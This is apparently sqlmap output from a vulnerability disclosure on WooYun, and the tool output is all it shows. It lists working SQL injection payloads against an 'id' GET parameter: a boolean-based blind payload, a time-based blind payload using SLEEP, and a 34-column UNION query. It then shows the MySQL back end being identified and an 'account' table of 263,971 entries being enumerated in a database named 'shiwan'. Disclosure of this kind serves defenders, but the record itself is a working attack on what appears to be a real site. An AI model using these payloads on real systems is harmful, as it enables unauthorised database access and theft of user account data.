 ---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=177126' AND 4009=4009 AND 'FLlC'='FLlC

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: id=177126' AND (SELECT * FROM (SELECT(SLEEP(5)))mYeQ) AND 'YFgs'='Y
Fgs

    Type: UNION query
    Title: MySQL UNION query (NULL) - 34 columns
    Payload: id=-7981' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7176717a71,0x54746d637a474c4f6e79,0x
717a767071),NULL,NULL#
---
[21:34:45] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.12
Database: shiwan
+---------+---------+
| Table   | Entries |
+---------+---------+
| account | 263971  |
+---------+---------+
www.wooyun.org